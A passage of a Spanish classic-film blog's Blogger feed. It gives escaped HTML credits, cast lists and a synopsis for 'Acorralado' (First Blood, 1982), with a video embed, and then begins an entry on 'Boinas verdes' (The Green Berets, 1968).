height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=475874264\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Michael Talbott\"\u003E\u003Cimg alt=\"Michael Talbott\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/michael_talbott-013311560272541-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"81\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMichael Talbott\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=337117396\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Chris Mulkey\"\u003E\u003Cimg alt=\"Chris Mulkey\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/chris_mulkey-200709586273092-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EChris Mulkey\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=932806360\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Bill McKinney\"\u003E\u003Cimg alt=\"Bill McKinney\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/bill_mckinney-211530668857587-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBill McKinney\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=832105368\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"John McLiam\"\u003E\u003Cimg alt=\"John McLiam\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/john_mcliam-184751797678638-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohn McLiam\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=609394008\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Alf Humphreys\"\u003E\u003Cimg alt=\"Alf Humphreys\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/alf_humphreys-117044072038877-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAlf Humphreys\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=558890779\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"David L. Crowley\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDavid L. Crowley\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=225671337\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Don MacKay\"\u003E\u003Cimg alt=\"Don MacKay\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/don_mackay-030111881850018-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDon MacKay\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=542863863\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Charles A. Tamburro\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECharles A. Tamburro\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"13\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=532861925\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"David Petersen\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDavid Petersen\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"14\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=922584\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=620796034\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Jerry Goldsmith\"\u003EJerry Goldsmith\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=249929486\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Andrew Laszlo\"\u003EAndrew Laszlo\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=511116732\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Anabasis N.V.\"\u003EAnabasis N.V.\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=189718152\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Elcajo Productions\"\u003EElcajo Productions\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Distribuidora:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=879455463\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Orion Pictures\"\u003EOrion Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=608140\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EGuerra de Vietnam\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=68\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Rambo\"\u003ERambo\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECuando John Rambo, un veterano boina verde, va a visitar a un viejo compañero de armas, se entera de que ha muerto víctima de las secuelas de la guerra. Algunos días después, la policía lo detiene por vagabundo y se ensaña con él. Entonces recuerda las torturas que sufrió en Vietnam y reacciona violentamente.\u003C\/dd\u003E\n\n\n \u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EY3M9MIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-vi4q1hLFD=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2147811829089022767\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/05\/acorralado-1982-hdtv.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2147811829089022767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2147811829089022767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/05\/acorralado-1982-hdtv.html","title":"Acorralado (1982) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigqUxqIg2x4aU72VQxew74nDHUNA1mNIW9VxBKM0snboYfYECsNJXgWZ98oAuLWzJUN3Vu2XjFEYLtfogIoFoXngsDCToFvXTZxobL_XYOPvBnEEF1U8pUjCMw1Z35_IYeM0FUImC6RzM7YdcjJGkHrKlIr40RER7soOPAYpCwF8Ldcp_LhNEazy9mfd_Q\/s72-c\/rambo.png","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1424896129549043210"},"published":{"$t":"2023-11-30T17:14:00.000+01:00"},"updated":{"$t":"2023-11-30T17:14:35.752+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1968"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra de Vietnam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Propaganda"}],"title":{"type":"text","$t":"Boinas verdes (1968) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_dzgkt8zAKIbmfgm1VwDUUgMC2G_aAu-aattGxBCf-fJB7MAyVkNQphJiSYZ20h71IbPC7wfHDVVp_H3RrZCvwhNITUAs2VtbtNCxT9wgQRVnmYeLMJq78JxLPyp4jghI4tX2kMI8_QT_\/s1600\/9641384_so.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1262\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_dzgkt8zAKIbmfgm1VwDUUgMC2G_aAu-aattGxBCf-fJB7MAyVkNQphJiSYZ20h71IbPC7wfHDVVp_H3RrZCvwhNITUAs2VtbtNCxT9wgQRVnmYeLMJq78JxLPyp4jghI4tX2kMI8_QT_\/s320\/9641384_so.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Green Berets\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1968\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E136 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Wayne\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Wayne\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Wayne\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Ray%20Kellogg\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ray Kellogg\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERay Kellogg\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJames Lee Barrett (Novela: Robin Moore)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMiklós Rózsa\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWinton C. Hoch\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Wayne\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: 